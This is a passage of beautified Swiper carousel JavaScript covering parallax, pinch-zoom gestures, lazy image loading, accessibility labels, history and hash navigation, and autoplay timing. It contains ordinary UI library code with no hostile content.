Math.abs(t));\n                s.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + p + ")");\n            }\n        },\n        setTranslate: function() {\n            var e = this, t = e.$el, i = e.slides, s = e.progress, a = e.snapGrid;\n            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                e.parallax.setTransform(t, s);\n            }), i.each(function(t, i) {\n                var r = t.progress;\n                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(i / 2) - s * (a.length - 1)), r = Math.min(Math.max(r, -1), 1), m(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                    e.parallax.setTransform(t, r);\n                });\n            });\n        },\n        setTransition: function(e) {\n            void 0 === e && (e = this.params.speed);\n            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                var i = m(t), s = parseInt(i.attr("data-swiper-parallax-duration"), 10) || e;\n                0 === e && (s = 0), i.transition(s);\n            });\n        }\n    }, ee = {\n        getDistanceBetweenTouches: function(e) {\n            if (e.targetTouches.length < 2) return 1;\n            var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY;\n            return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n        },\n        onGestureStart: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (s.fakeGestureTouched = !1, s.fakeGestureMoved = !1, !t.gestures) {\n                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureTouched = !0, a.scaleStart = ee.getDistanceBetweenTouches(e);\n            }\n            a.$slideEl && a.$slideEl.length || (a.$slideEl = m(e.target).closest("." + this.params.slideClass), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), a.$imageWrapEl = a.$imageEl.parent("." + i.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl && a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n        },\n        onGestureChange: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (!t.gestures) {\n                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureMoved = !0, a.scaleMove = ee.getDistanceBetweenTouches(e);\n            }\n            a.$imageEl && 0 !== a.$imageEl.length ? (t.gestures ? s.scale = e.scale * s.currentScale : s.scale = a.scaleMove / a.scaleStart * s.currentScale, s.scale > a.maxRatio && (s.scale = a.maxRatio - 1 + Math.pow(s.scale - a.maxRatio + 1, .5)), s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)), a.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e);\n        },\n        onGestureEnd: function(e) {\n            var t = this.device, i = this.support, s = this.params.zoom, a = this.zoom, r = a.gesture;\n            if (!i.gestures) {\n                if (!a.fakeGestureTouched || !a.fakeGestureMoved) return;\n                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !t.android) return;\n                a.fakeGestureTouched = !1, a.fakeGestureMoved = !1;\n            }\n            r.$imageEl && 0 !== r.$imageEl.length && (a.scale = Math.max(Math.min(a.scale, r.maxRatio), s.minRatio), r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (r.$slideEl = void 0));\n        },\n        onTouchStart: function(e) {\n            var t = this.device, i = this.zoom, s = i.gesture, a = i.image;\n            s.$imageEl && 0 !== s.$imageEl.length && (a.isTouched || (t.android && e.cancelable && e.preventDefault(), a.isTouched = !0, a.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, a.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n        },\n        onTouchMove: function(e) {\n            var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity;\n            if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n                s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = T(i.$imageWrapEl[0], "x") || 0, s.startY = T(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX, s.startY = -s.startY));\n                var r = s.width * t.scale, n = s.height * t.scale;\n                if (!(r < i.slideWidth && n < i.slideHeight)) {\n                    if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n                        if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);\n                        if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n                    }\n                    e.cancelable && e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n                }\n            }\n        },\n        onTouchEnd: function() {\n            var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity;\n            if (t.$imageEl && 0 !== t.$imageEl.length) {\n                if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);\n                i.isTouched = !1, i.isMoved = !1;\n                var a = 300, r = 300, n = s.x * a, l = i.currentX + n, o = s.y * r, d = i.currentY + o;\n                0 !== s.x && (a = Math.abs((l - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));\n                var h = Math.max(a, r);\n                i.currentX = l, i.currentY = d;\n                var p = i.width * e.scale, u = i.height * e.scale;\n                i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - u / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n            }\n        },\n        onTransitionEnd: function() {\n            var e = this.zoom, t = e.gesture;\n            t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl && t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl && t.$imageWrapEl.transform("translate3d(0,0,0)"), e.scale = 1, e.currentScale = 1, t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0);\n        },\n        toggle: function(e) {\n            var t = this.zoom;\n            t.scale && 1 !== t.scale ? t.out() : t.in(e);\n        },\n        in: function(e) {\n            var t, i, s, a, r, n, l, o, d, h, p, u, c, f, v, m, g = this.zoom, w = this.params.zoom, y = g.gesture, b = g.image;\n            (y.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? y.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : y.$slideEl = this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === b.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = b.touchesStart.x, i = b.touchesStart.y), g.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, g.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (v = y.$slideEl[0].offsetWidth, m = y.$slideEl[0].offsetHeight, s = y.$slideEl.offset().left + v / 2 - t, a = y.$slideEl.offset().top + m / 2 - i, l = y.$imageEl[0].offsetWidth, o = y.$imageEl[0].offsetHeight, d = l * g.scale, h = o * g.scale, c = -(p = Math.min(v / 2 - d / 2, 0)), f = -(u = Math.min(m / 2 - h / 2, 0)), (r = s * g.scale) < p && (r = p), r > c && (r = c), (n = a * g.scale) < u && (n = u), n > f && (n = f)) : (r = 0, n = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + g.scale + ")"));\n        },\n        out: function() {\n            var e = this.zoom, t = this.params.zoom, i = e.gesture;\n            i.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? i.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : i.$slideEl = this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n        },\n        toggleGestures: function(e) {\n            var t = this.zoom, i = t.slideSelector, s = t.passiveListener;\n            this.$wrapperEl[e]("gesturestart", i, t.onGestureStart, s), this.$wrapperEl[e]("gesturechange", i, t.onGestureChange, s), this.$wrapperEl[e]("gestureend", i, t.onGestureEnd, s);\n        },\n        enableGestures: function() {\n            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0, this.zoom.toggleGestures("on"));\n        },\n        disableGestures: function() {\n            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1, this.zoom.toggleGestures("off"));\n        },\n        enable: function() {\n            var e = this.support, t = this.zoom;\n            if (!t.enabled) {\n                t.enabled = !0;\n                var i = !("touchstart" !== this.touchEvents.start || !e.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !e.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                this.zoom.passiveListener = i, this.zoom.slideSelector = a, e.gestures ? (this.$wrapperEl.on(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.on(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, a, t.onGestureStart, i), this.$wrapperEl.on(this.touchEvents.move, a, t.onGestureChange, s), this.$wrapperEl.on(this.touchEvents.end, a, t.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.on(this.touchEvents.cancel, a, t.onGestureEnd, i)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, t.onTouchMove, s);\n            }\n        },\n        disable: function() {\n            var e = this.zoom;\n            if (e.enabled) {\n                var t = this.support;\n                this.zoom.enabled = !1;\n                var i = !("touchstart" !== this.touchEvents.start || !t.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !t.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                t.gestures ? (this.$wrapperEl.off(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.off(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, a, e.onGestureStart, i), this.$wrapperEl.off(this.touchEvents.move, a, e.onGestureChange, s), this.$wrapperEl.off(this.touchEvents.end, a, e.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.off(this.touchEvents.cancel, a, e.onGestureEnd, i)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove, s);\n            }\n        }\n    }, te = {\n        loadInSlide: function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this, s = i.params.lazy;\n            if (void 0 !== e && 0 !== i.slides.length) {\n                var a = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e), r = a.find("." + s.elementClass + ":not(." + s.loadedClass + "):not(." + s.loadingClass + ")");\n                !a.hasClass(s.elementClass) || a.hasClass(s.loadedClass) || a.hasClass(s.loadingClass) || r.push(a[0]), 0 !== r.length && r.each(function(e) {\n                    var r = m(e);\n                    r.addClass(s.loadingClass);\n                    var n = r.attr("data-background"), l = r.attr("data-src"), o = r.attr("data-srcset"), d = r.attr("data-sizes"), h = r.parent("picture");\n                    i.loadImage(r[0], l || n, o, d, !1, function() {\n                        if (null != i && i && (!i || i.params) && !i.destroyed) {\n                            if (n ? (r.css("background-image", \'url("\' + n + \'")\'), r.removeAttr("data-background")) : (o && (r.attr("srcset", o), r.removeAttr("data-srcset")), d && (r.attr("sizes", d), r.removeAttr("data-sizes")), h.length && h.children("source").each(function(e) {\n                                var t = m(e);\n                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")), t.removeAttr("data-srcset"));\n                            }), l && (r.attr("src", l), r.removeAttr("data-src"))), r.addClass(s.loadedClass).removeClass(s.loadingClass), a.find("." + s.preloaderClass).remove(), i.params.loop && t) {\n                                var e = a.attr("data-swiper-slide-index");\n                                if (a.hasClass(i.params.slideDuplicateClass)) {\n                                    var p = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");\n                                    i.lazy.loadInSlide(p.index(), !1);\n                                } else {\n                                    var u = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');\n                                    i.lazy.loadInSlide(u.index(), !1);\n                                }\n                            }\n                            i.emit("lazyImageReady", a[0], r[0]), i.params.autoHeight && i.updateAutoHeight();\n                        }\n                    }), i.emit("lazyImageLoad", a[0], r[0]);\n                });\n            }\n        },\n        load: function() {\n            var e = this, t = e.$wrapperEl, i = e.params, s = e.slides, a = e.activeIndex, r = e.virtual && i.virtual.enabled, n = i.lazy, l = i.slidesPerView;\n            function o(e) {\n                if (r) {\n                    if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n                } else if (s[e]) return !0;\n                return !1;\n            }\n            function d(e) {\n                return r ? m(e).attr("data-swiper-slide-index") : m(e).index();\n            }\n            if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function(t) {\n                var i = r ? m(t).attr("data-swiper-slide-index") : m(t).index();\n                e.lazy.loadInSlide(i);\n            });\n            else if (l > 1) for(var h = a; h < a + l; h += 1)o(h) && e.lazy.loadInSlide(h);\n            else e.lazy.loadInSlide(a);\n            if (n.loadPrevNext) if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {\n                for(var p = n.loadPrevNextAmount, u = l, c = Math.min(a + u + Math.max(p, u), s.length), f = Math.max(a - Math.max(u, p), 0), v = a + l; v < c; v += 1)o(v) && e.lazy.loadInSlide(v);\n                for(var g = f; g < a; g += 1)o(g) && e.lazy.loadInSlide(g);\n            } else {\n                var w = t.children("." + i.slideNextClass);\n                w.length > 0 && e.lazy.loadInSlide(d(w));\n                var y = t.children("." + i.slidePrevClass);\n                y.length > 0 && e.lazy.loadInSlide(d(y));\n            }\n        }\n    }, ie = {\n        LinearSpline: function(e, t) {\n            var i, s, a, r, n, l = function(e, t) {\n                for(s = -1, i = e.length; i - s > 1;)e[a = i + s >> 1] <= t ? s = a : i = a;\n                return i;\n            };\n            return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e) {\n                return e ? (n = l(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n            }, this;\n        },\n        getInterpolateFunction: function(e) {\n            this.controller.spline || (this.controller.spline = this.params.loop ? new ie.LinearSpline(this.slidesGrid, e.slidesGrid) : new ie.LinearSpline(this.snapGrid, e.snapGrid));\n        },\n        setTranslate: function(e, t) {\n            var i, s, a = this, r = a.controller.control, n = a.constructor;\n            function l(e) {\n                var t = a.rtlTranslate ? -a.translate : a.translate;\n                "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n            if (Array.isArray(r)) for(var o = 0; o < r.length; o += 1)r[o] !== t && r[o] instanceof n && l(r[o]);\n            else r instanceof n && t !== r && l(r);\n        },\n        setTransition: function(e, t) {\n            var i, s = this, a = s.constructor, r = s.controller.control;\n            function n(t) {\n                t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.params.autoHeight && E(function() {\n                    t.updateAutoHeight();\n                }), t.$wrapperEl.transitionEnd(function() {\n                    r && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n                }));\n            }\n            if (Array.isArray(r)) for(i = 0; i < r.length; i += 1)r[i] !== t && r[i] instanceof a && n(r[i]);\n            else r instanceof a && t !== r && n(r);\n        }\n    }, se = {\n        getRandomNumber: function(e) {\n            void 0 === e && (e = 16);\n            return "x".repeat(e).replace(/x/g, function() {\n                return Math.round(16 * Math.random()).toString(16);\n            });\n        },\n        makeElFocusable: function(e) {\n            return e.attr("tabIndex", "0"), e;\n        },\n        makeElNotFocusable: function(e) {\n            return e.attr("tabIndex", "-1"), e;\n        },\n        addElRole: function(e, t) {\n            return e.attr("role", t), e;\n        },\n        addElRoleDescription: function(e, t) {\n            return e.attr("aria-role-description", t), e;\n        },\n        addElControls: function(e, t) {\n            return e.attr("aria-controls", t), e;\n        },\n        addElLabel: function(e, t) {\n            return e.attr("aria-label", t), e;\n        },\n        addElId: function(e, t) {\n            return e.attr("id", t), e;\n        },\n        addElLive: function(e, t) {\n            return e.attr("aria-live", t), e;\n        },\n        disableEl: function(e) {\n            return e.attr("aria-disabled", !0), e;\n        },\n        enableEl: function(e) {\n            return e.attr("aria-disabled", !1), e;\n        },\n        onEnterKey: function(e) {\n            var t = this.params.a11y;\n            if (13 === e.keyCode) {\n                var i = m(e.target);\n                this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n            }\n        },\n        notify: function(e) {\n            var t = this.a11y.liveRegion;\n            0 !== t.length && (t.html(""), t.html(e));\n        },\n        updateNavigation: function() {\n            if (!this.params.loop && this.navigation) {\n                var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n                i && i.length > 0 && (this.isBeginning ? (this.a11y.disableEl(i), this.a11y.makeElNotFocusable(i)) : (this.a11y.enableEl(i), this.a11y.makeElFocusable(i))), t && t.length > 0 && (this.isEnd ? (this.a11y.disableEl(t), this.a11y.makeElNotFocusable(t)) : (this.a11y.enableEl(t), this.a11y.makeElFocusable(t)));\n            }\n        },\n        updatePagination: function() {\n            var e = this, t = e.params.a11y;\n            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i) {\n                var s = m(i);\n                e.a11y.makeElFocusable(s), e.params.pagination.renderBullet || (e.a11y.addElRole(s, "button"), e.a11y.addElLabel(s, t.paginationBulletMessage.replace(/\\{\\{index\\}\\}/, s.index() + 1)));\n            });\n        },\n        init: function() {\n            var e = this, t = e.params.a11y;\n            e.$el.append(e.a11y.liveRegion);\n            var i = e.$el;\n            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(i, t.containerRoleDescriptionMessage), t.containerMessage && e.a11y.addElLabel(i, t.containerMessage);\n            var s, a, r, n = e.$wrapperEl, l = n.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16);\n            e.a11y.addElId(n, l), s = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite", e.a11y.addElLive(n, s), t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(m(e.slides), t.itemRoleDescriptionMessage), e.a11y.addElRole(m(e.slides), "group"), e.slides.each(function(t) {\n                var i = m(t);\n                e.a11y.addElLabel(i, i.index() + 1 + " / " + e.slides.length);\n            }), e.navigation && e.navigation.$nextEl && (a = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (r = e.navigation.$prevEl), a && a.length && (e.a11y.makeElFocusable(a), "BUTTON" !== a[0].tagName && (e.a11y.addElRole(a, "button"), a.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(a, t.nextSlideMessage), e.a11y.addElControls(a, l)), r && r.length && (e.a11y.makeElFocusable(r), "BUTTON" !== r[0].tagName && (e.a11y.addElRole(r, "button"), r.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(r, t.prevSlideMessage), e.a11y.addElControls(r, l)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey);\n        },\n        destroy: function() {\n            var e, t;\n            this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n        }\n    }, ae = {\n        init: function() {\n            var e = l();\n            if (this.params.history) {\n                if (!e.history || !e.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);\n                var t = this.history;\n                t.initialized = !0, t.paths = ae.getPathValues(this.params.url), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || e.addEventListener("popstate", this.history.setHistoryPopState));\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState);\n        },\n        setHistoryPopState: function() {\n            this.history.paths = ae.getPathValues(this.params.url), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n        },\n        getPathValues: function(e) {\n            var t = l(), i = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter(function(e) {\n                return "" !== e;\n            }), s = i.length;\n            return {\n                key: i[s - 2],\n                value: i[s - 1]\n            };\n        },\n        setHistory: function(e, t) {\n            var i = l();\n            if (this.history.initialized && this.params.history.enabled) {\n                var s;\n                s = this.params.url ? new URL(this.params.url) : i.location;\n                var a = this.slides.eq(t), r = ae.slugify(a.attr("data-history"));\n                s.pathname.includes(e) || (r = e + "/" + r);\n                var n = i.history.state;\n                n && n.value === r || (this.params.history.replaceState ? i.history.replaceState({\n                    value: r\n                }, null, r) : i.history.pushState({\n                    value: r\n                }, null, r));\n            }\n        },\n        slugify: function(e) {\n            return e.toString().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n        },\n        scrollToSlide: function(e, t, i) {\n            if (t) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                var r = this.slides.eq(s);\n                if (ae.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n                    var n = r.index();\n                    this.slideTo(n, e, i);\n                }\n            }\n            else this.slideTo(0, e, i);\n        }\n    }, re = {\n        onHashCange: function() {\n            var e = r();\n            this.emit("hashChange");\n            var t = e.location.hash.replace("#", "");\n            if (t !== this.slides.eq(this.activeIndex).attr("data-hash")) {\n                var i = this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index();\n                if (void 0 === i) return;\n                this.slideTo(i);\n            }\n        },\n        setHash: function() {\n            var e = l(), t = r();\n            if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && e.history && e.history.replaceState) e.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""), this.emit("hashSet");\n            else {\n                var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history");\n                t.location.hash = s || "", this.emit("hashSet");\n            }\n        },\n        init: function() {\n            var e = r(), t = l();\n            if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n                this.hashNavigation.initialized = !0;\n                var i = e.location.hash.replace("#", "");\n                if (i) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                    var n = this.slides.eq(s);\n                    if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n                        var o = n.index();\n                        this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n                    }\n                }\n                this.params.hashNavigation.watchState && m(t).on("hashchange", this.hashNavigation.onHashCange);\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.hashNavigation.watchState && m(e).off("hashchange", this.hashNavigation.onHashCange);\n        }\n    }, ne = {\n        run: function() {\n            var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay;\n            t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), clearTimeout(e.autoplay.timeout), e.autoplay.timeout = E(function() {\n                var t;\n                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")), (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run();\n            }, i);\n        },\n        start: function() {\n            return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n        },\n        stop: function() {\n            return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n        },\n        pause: function(e) {\n            this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition ? (this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)) : (this.autoplay.paused = !1, this.autoplay.run())));\n        },\n        onVisibilityChange: function() {\n            var e = r();\n            "hidden" === e.visibilityState && this.autoplay.running && this.autoplay.pause(), "visible" === e.visibilityState && this.autoplay.paused && 